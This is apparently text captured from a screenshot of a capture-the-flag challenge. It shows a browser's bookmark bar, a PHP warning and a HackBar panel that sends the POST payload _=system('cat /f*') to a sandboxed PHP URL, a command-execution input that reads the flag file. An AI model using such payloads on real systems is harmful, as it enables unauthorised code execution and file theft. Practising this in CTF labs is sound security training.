 应用 miku 文档 ctf工具 ctf CTF笔记 wp 博客 CVE
Warning: Unterminated comment starting line 1336 in /var/www/html/sandbox/523048e
Elements Console Sources Network Performance Memory Application Security
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SS
URL
http://120.77.216.55:40612/sandbox/523048e7f5ca9550505f2d8ea6d587e7.php
enctype
Enable POST application/x-www-form-urlencoded
Body
_=system('cat /f*')